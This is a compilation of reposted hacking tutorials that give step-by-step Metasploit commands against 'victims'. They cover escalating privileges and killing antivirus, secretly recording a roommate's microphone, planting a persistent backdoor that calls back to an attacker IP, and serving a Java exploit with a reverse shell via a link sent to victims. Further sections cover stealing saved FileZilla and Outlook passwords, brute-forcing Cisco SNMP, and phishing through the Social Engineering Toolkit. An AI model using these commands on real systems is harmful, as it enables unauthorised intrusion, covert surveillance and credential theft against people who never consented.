Hack Like a Pro: How to Kill and Disable Antivirus Software on a Remote PC

Welcome back, my tenderfoot hackers!

In some of my past articles, I’ve shown numerous ways of embedding a listener/rootkit on a remote system, including buffer overflows of the operating system, getting the victim to click on a link to our malicious website, and sending a malicious Microsoft Office and Adobe Acrobat file.

In each case, we’ve embedded a listener/rootkit that gives us control over the system. Metasploit has a powerful listener called Meterpreter that enables us to control the system, send more commands, pivot from the victim to other systems, elevate our privileges, and many other things, as we will see.

My next few posts will focus on how to use the Meterpreter in various powerful ways. Today, we will focus on how to use the Meterpreter to disable the antivirus protection on our victim system, which is more advanced than simply bypassing the antivirus program, as I wrote about last time.

Disabling is necessary because the next time the system is scanned by the victim’s antivirus software, it’s likely to detect our listener and disable it, so we need to take preemptive action to disable it before it can disable us.

So…fire up Metasploit and let’s get hacking!

Step 1: Getting Started




I’m assuming you have already embedded your Meterpreter listener by one of the many methods I’ve outlined in my earlier posts, and that you have a Meterpreter prompt as it appears in the screenshot below.

Before we can begin to kill the AV software, we need to escalate our privileges.

Usually, when we embed a listener on the victim’s system, the listener will only have the privileges of the user who provided us with a gateway to their system by clicking on the malicious websiteOffice docAbobe PDF, etc.

That user most often has limited rights or privileges to the system. Unlimited rights to do anything on the system is held by the administrator or system administrator (or sysadmin for short).

We need to escalate our privileges from the user to sysadmin to have our way with this computer.

Step 2: Checking the User

Before we start the process of escalation, let’s check what user we are logged in as. Type:

meterpreter > getuid

This will return the ID of the user we are logged in as. If we are anything but the sysadmin, we’ll need to escalate to kill the antivirus software.

Step 3: Escalate Privileges

Metasploit and its Meterpreter make it simple to escalate privileges to the sysadmin. Simply type getsystem at the Meterpreter prompt.

meterpreter > getsystem


Notice that Metasploit responds with “…got system (with technique 1)“. Metasploit has multiple methods to escalate privileges and it tries each of them out until one works.

In our case, it was successful with technique 1.

Step 4: Check That We Are Sysadmin

Now that Metasploit has told us that it has escalated our privileges to sysadmin, let’s make sure. Type:

meterpreter > getuid



As you can see in my screenshot above, the victim responds with NT AUTHORITY\SYSTEM, the syadmin user!

Congratulations! You can now have your way this victim.

Step 5: Kill the AntiVirus Software



Now that we have unlimited rights to this system, let’s kill the antivirus software. Metasploit has a Ruby script called killav.rb. We simply run that script from the Meterpreter prompt and it will kill the system’s antivirus software.

Make certain to start the script with the keyword run. Type:

meterpreter > run killav.rb

Notice from the screenshot above that the killav.rb script not only killed the antivirus process, but also the open command prompt.

Now that we have killed the antivirus process, we can remain hidden within their system and do as we please with little or no chance of being detected.

In upcoming blogs, we will explore more adventures with the power of our embedded listener/rootkit with sysadmin privileges. There is no limit what we can do now!

From – http://null-byte.wonderhowto.com/how-to/hack-like-pro-kill-and-disable-antivirus-software-remote-pc-0141906/

Hack Like a Pro: How to Remotely Record & Listen to the Microphone on Anyone’s Computer

Welcome back, my tenderfoot hackers!

So many of you responded positively to my post about using the keylogger, as well as my post regarding turning on the webcam, that I decided that you might enjoy another similar hack. In this article, we will enable the audio recording capability on the remote system of your roommate.

Once again, let’s fire up Metasploit from BackTrack and embed theMeterpreter on the remote or victim system. There are a number of ways of doing this, so check back to my earlier posts to see how to install it via amalicious clickable link, a malicious Microsoft Office document or Adobe Acrobat file, and more.

How to Record Computer Audio Remotely

From here, we should have a Meterpreter prompt on our system that reflects the control panel of the Meterpreter on the remote victim system.

Here we have almost total control of their system. We can turn off their antivirus system, embed a software keylogger, turn on their webcam, etc. In this case, we will use a script that turns on the sound recording on our roommate’s computer system and enables us to play back this recording at a later time.

Step 1: Find the sound__recorder.rb Script

As this script is relatively new (2010), let’s make certain that your version of Metasploit has the sound recorder script. First, open a second terminal and navigate to the following directory.

root@bt > cd /opt/metasploit/msf3/scripts/meterpreter

Once we are in this directory, simply do a listing of all files by typing:

root@bt: /opt/metasploit/msf3/scripts/meterpreter ls -l

The script should appear among the list of meterpreter scripts. If it doesn’t, you can either update your Metasploit by typing in the msfconsole:

msf > msfupdate

Or you can download the script here.

Make sure that you save it to the directory/opt/metasploit/msf3/scripts/meterpreter.

Step 2: Run sound__recorder

Now that we have the script in the proper directory, let’s run it. First, let’s look at the help file by typing:

meterpreter > run sound_recorder -h

Notice that we have just a couple options. We can specify the number of 30 second intervals to record with the –i switch and the directory to save the recorded file to with the –l switch. So, let’s record 15 minutes (30 x 30 seconds = 15 minutes) of our roommate and save the file in the /etcdirectory. We can do this by typing:

meterpreter > run sound_recorder -i 30 -l /etc

Step 3: Play Back the Recording

When the recording has completed and run its course, the Meterpreter will save the recording to a file on our system in the directory we specified, or in this case the /etc directory.

Now we simply need to run that audio file in an audio player and we can hear everything that was going on in our roommate’s room during that 15 minutes.

This could be fun! Who knows what might be on that 15 minutes of recording every Saturday night!

From – http://null-byte.wonderhowto.com/how-to/hack-like-pro-remotely-record-listen-microphone-anyones-computer-0143966/

Hack Like a Pro: How to Remotely Install an Auto-Reconnecting Persistent Back Door on Someone’s PC

Welcome back, my hacker wannabees!

Most of my recent posts have addressed using Metasploit’s Meterpreter and what we can do once we have embedded it on the victim’s system. This includes remotely installing a keylogger, enabling the webcam, enabling the microphone and recording, disabling the antivirus software, among many other things. The list is almost unlimited.

Unfortunately, the Meterpreter ceases to work if the victim system is rebooted. As a result, many of you have written me asking whether we can maintain or persist the Meterpreter on the victim system.

The answer is an unequivocal “Yes!”

We can embed the Meterpreter and then come back later—even after the victim’s computer has been rebooted—and reconnect to our little backdoor or listener. I’m dedicating this post to showing you how to do this.

Getting Started

Let’s assume that you have been successful in embedding the Meterpreter on the victim’s system, and that you have a screen that looks like the screenshot below. If you’re not sure how to do this, check out some of my previous posts for help.

Now, let’s get started.

Step 1: Run the Persistence Script

Metasploit has a script named persistence that can enable us to set up a persistent Meterpreter (listener) on the victim’s system. First let’s take a look at the options that are available when we run this scrip by using the –h switch.

At the Meterpreter prompt, type the following:

meterpreter > run persistence -h

We can see in the screenshot above that…

  • –A switch starts a matching handler to connect to the agent.
  • With the -L switch we tell the system where to place the Meterpreter on the target system.
  • The –P switch tells the system what payload to use (Windows/Meterpreter/reverse_tcp is the default, so we won’t use this switch).
  • -S starts the agent on boot with system privileges.
  • The -U switch starts the agent when the user (U) logs on.
  • The -x switch starts the agent when the system boots.
  • With the –i switch we can indicate the time interval between each connection attempt.
  • The -p switch indicates the port, and finally…
  • The –r switch indicates the IP address of our ( r ) system running Metasploit.

Here we will use the –A, -L, -x, -i, -p, and –r switches.

Type at the Meterpreter prompt:

meterpreter >run persistence –A –L c:\\ -X 30 –p 443 –r 192.168.1.113

This command then will run the persistence script that will start a matching handler (-A), place the Meterpreter at c:\\ on the target system (-L c:\\), starts the listener when the system boots (-x), checks every 30 seconds for a connection (-i 30), connects on port 443 (-p 443), and connects to the local system (ours) on IP address 192.168.1.113.

When we run this command, this is what we should see.

Step 2: Opening a Second Session

We can see that we have opened a Meterpreter session on the victim system.

We return to our Metasploit prompt, by typing:

meterpreter > background

This will return us to the msf prompt, where can now type:

msf exploit(ms08_067_netapi) > sessions –i

We see above that now we have two or more sessions running on the victim system (I actually have three sessions running on this victim) as the persistent Meterpreter has opened a second session on the system.

Step 3: Testing

This is all very nice, but the key here is whether the Meterpreter will reconnect to our system even after the target system reboots. We can test this by typing;

meterpreter > reboot

This will reboot the target/victim machine and if we are successful, the Meterpreter will reconnect to our system.

Even after the system reboots, the Meterpreter on the victim system attempts to connect to us every 30 seconds until it has successfully open a session for us.

Now we have successfully opened a persistent connection on the victim system that we can come back to time and time again to wreak havoc!

From – http://null-byte.wonderhowto.com/how-to/hack-like-pro-remotely-install-auto-reconnecting-persistent-back-door-someones-pc-0144576/

Cisc0wn – Cisco SNMP Script [Wi-fi Hacking]


I have created a new script that you might find useful. Cisc0wn is simply a bash script that pulls various tools and enumeration into one simple command for ease, so is not really a tool in itself. It doesn’t do anything extra than you can’t really already do, it just saves running several different tools and commands and entering the same info over and over. It uses Metasploit modules and snmpwalk for most of the tasks.

Again as per my fr0gger VLAN hopping script, I am very new to bash scripting and there are bound to be strange ways I am doing things. But it works and does what it says on the tin.

Features:

  • Checks SNMP is enabled
  • Brute forces the SNMP Read Only and Read Write community strings (can edit which wordlist it uses in script header)
  • It then enumerates things like IOS, hostname, Arp table, Routing table, interface list and IP addresses using the RO or RW.
  • If RW community was found it will then download the router config automatically.
  • It then searches and displays any enable or telnet passwords in clear text.
  • If it finds Cisco type 7 encoded enable or telnet passwords it will auto decode them.
  • It will display the Enable secret type 5 password and attempt to crack the MD5. It uses John first with its built in wordlist for speed. If this fails it will try and full crack.

That’s about it, nice a simple script. Lots of error checking and conditions in place i.e if it finds just RO it does as much as it can. If it finds just a RW it switches and enumerates with this, then gets config.

I have tested this within my test platforms and works well. It is the first release so bound to be some bugs here and there, I will aim to add new features or iron out any bad code when I get time.

Recommend you use this with Backtrack 5 then will work without any additional software. It does dependency check so just try it. Supports SNMP v1/2 not 3.

Video demo:

____________________________________________________________________________________________________

Download Version 1.1: http://www.commonexploits.com/tools/cisc0wn/cisc0wn.sh

MD5 Checksum: d9f2739e56afcfcd787bbc266093d716

____________________________________________________________________________________________________

Screen shots are below.

Social Engineering Toolkit Tutorial-Backtrack 5

Social Engineering Toolkit

The Social-Engineer Toolkit (SET) is specifically designed to perform advanced attacks against the human element. Originally this tool was designed to be released with the http://www.social-engineer.org launch and has quickly become a standard tool in a penetration tester’s arsenal. SET was written by David Kennedy (ReL1K) and with a lot of help from the community in incorporating attacks never before seen in an exploitation toolset. The attacks built into the toolkit are designed to be targeted a focused attacks against a person or organization used during a penetration test.

Features of SET
  1. Spear Phishing Attack vector
  2. Website Attack Vector
  3. Infectious media generator
  4. Create a Payload and Listener
  5. Mass Mail Attack
  6. Teensy USB HID Attack vector
  7. SMS Spoofing Attack Vector
  8. Wireless Access Point Attack Point
  9. Third Party Modules
How to Use Social Engineering Toolkit in Backtrack 5

Open your backtrack  console & Type cd /pentest/exploits/set

1 Social Engineering Toolkit Tutorial Backtrack 5

Now type ./set 

1.1 Social Engineering Toolkit Tutorial Backtrack 5

1.2 Social Engineering Toolkit Tutorial Backtrack 5

Spear-Phishing Attack Vector: The spear-phishing attack menu is used for performing targeted email attacks against a victim. You can send multiple emails based on what your harvested or you can send it to individuals. You can also utilize fileformat (for example a PDF bug) and send the malicious attack to the victim in order to hopefully compromise the system.

Website Attack vector: The web attack vector is used by performing phishing attacks against the victim in hopes they click the link. There is a wide-variety of attacks that can occur once they click. We will dive into each one of the attacks later on.

Infectious Media Generator: The infectious USB/DVD creator will develop a Metasploit based payload for you and craft an autorun.inf file that once burned or placed on a USB will trigger an autorun feature and hopefully compromise the system. This attack vector is relatively simple in nature and relies on deploying the devices to the physical system.

Create a payload and Listner: The create payload and listener is an extremely simple wrapper around Metasploit to create a payload, export the exe for you and generate a listener. You would need to transfer the exe onto the victim machine and execute it in order for it to properly work.

Mass mailer Attack: The mass mailer attack will allow you to send multiple emails to victims and customize the messages. This option does not allow you to create payloads, so it is generally used to perform a mass phishing attack.

Teensy USB HID Attack vector: The teensy USB HID attack is a method used by purchasing a hardware based device from prjc.com and programming it in a manner that makes the small USB microcontroller to look and feel exactly like a keyboard.

SMS Spoofing Attack Vector: This module allows you to specially craft SMS messages and send them to a person. You can spoof the SMS source.

Wireless Access Point Attack Vector: it Can be used to set up a rouge wireless access point, Spoof DNS and redirect all traffic to attacker.

Third Party Modules: This attack vector consists of Third party module – RATTE (Remote Administration Tool Tommy Edition) which is a HTTP tunneling payload. This can be used in the same way as website attack vectors but with an added advantage of beating security mechanisms like local Firewall and IPS.

source from – hackingarticales.in

How to Find Vulnerability in joomla Website using Backtrack

Joomla! Vulnerability Scanner

Joomscan Security Scanner is a vulnerability scanner for the Joomla!

First Open Your backtrack and Follow these path

Applications->Backtrack->Vulnerability Assessment->Web Application assessment->CMS vulnerabilities identification->Joomscan

joom How to Find Vulnerability in joomla Website using Backtrack

Now type ./joomscan.pl -u example.com -x localhost:8080

joom1 How to Find Vulnerability in joomla Website using Backtrack

source from http://www.hackingarticales.in

Windows Gather Directory Permissions Enumeration

Windows Gather Directory Permissions Enumeration

This module enumerates directories and lists the permissions set on found directories. Please note: if the PATH option isn’t specified, then the module will start enumerate whatever is in the target machine’s %PATH% variable.

Exploit Targets

Windows 7

Requirement

Attacker: Backtrack 5

Victim PC: Windows  

Open your backtrack terminal and type msfconsole

1 Windows Gather Directory Permissions Enumeration

msf > use post/windows/gather/enum_dirperms

msf post(enum_dirperms) > set SESSION 1

msf post(enum_dirperms) > exploit

eunum Windows Gather Directory Permissions Enumeration

Source from – http://www.hackingarticles.in

Hack Remote Windows or Linux PC using Java Applet JAX-WS Remote Code Execution

Hack Remote Windows or Linux PC using Java Applet JAX-WS Remote Code Execution

This module abuses the JAX-WS classes from a Java Applet to run arbitrary Java code outside of the sandbox as exploited in the wild in November of 2012. The vulnerability affects Java version 7u7 and earlier.

Exploit Targets

Java version 7u7 and earlier

Windows XP, Linux

Requirement

Attacker: Backtrack 5

Victim PC: Windows XP

Open backtrack terminal type msfconsole

 1 Hack Remote Windows or Linux PC using Java Applet JAX WS Remote Code Execution

Now type use exploit/multi/browser/java_jre17_jaxws

msf exploit (java_jre17_jaxws)>set payload java/shell_reverse_tcp

msf exploit (java_jre17_jaxws)>set lhost 192.168.1.3 (IP of Local Host)

msf exploit (java_jre17_jaxws)>set srvhost 192.168.1.3 (This must be an address on the local machine)

msf exploit (java_jre17_jaxws)>set uripath / (The Url to use for this exploit)

msf exploit (java_jre17_jaxws)>exploit 

2 Hack Remote Windows or Linux PC using Java Applet JAX WS Remote Code Execution

Now an URL you should give to your victim http://192.168.1.3:8080/

3 Hack Remote Windows or Linux PC using Java Applet JAX WS Remote Code Execution

Send the link of the server to the victim via chat or email or any social engineering technique.

Now you have access to the victims PC. Use “Sessions -l” and the Session number to connect to the session. And Now Type “sessions -i ID“ 

4 Hack Remote Windows or Linux PC using Java Applet JAX WS Remote Code Execution

source form hackingarticles.in

How to Hack Save Password in FileZilla of Remote PC

Multi Gather FileZilla FTP Client Credential Collection

This module will collect credentials from the FileZilla FTP client if it is installed.

Exploit Targets

Windows XP SP 2, SP 3, Windows 7

Linux Ubuntu

Requirement

Attacker: Backtrack 5

Victim PC: Windows 7

Open your backtrack terminal and type msfconsole

 msf How to Hack Save Password in FileZilla of Remote PC

msf > use post/multi/gather/filezilla_client_cred

msf post(filezilla_client_cred) > set session 1

msf post(filezilla_client_cred) > exploit 

2 How to Hack Save Password in FileZilla of Remote PC

3 How to Hack Save Password in FileZilla of Remote PC

source from – hackingarticales.in

How to Gather Microsoft Outlook Saved Password in Remote PC

Windows Gather Microsoft Outlook Saved Password Extraction

This module extracts and decrypts saved Microsoft Outlook (versions 2002-2010) passwords from the Windows Registry for POP3/IMAP/SMTP/HTTP accounts. In order for decryption to be successful, this module must be executed under the same privileges as the user which originally encrypted the password.

Exploit Targets

Microsoft Outlook 2003, XP

Microsoft Outlook 2007

Microsoft Outlook 2010

Requirement

Attacker: Backtrack 5

Victim PC: Windows 7

First Hack the Victim PC Using Metaspolit (Tutorial How to Hack Remote PC)

Open your backtrack terminal and type msfconsole

1 How to Gather Microsoft Outlook Saved Password in Remote PC

msf > use post/windows/gather/credentials/outlook

msf post(outlook) > set session 1

msf post(outlook) > exploit

outlook How to Gather Microsoft Outlook Saved Password in Remote PC

source from -hackingarticales.in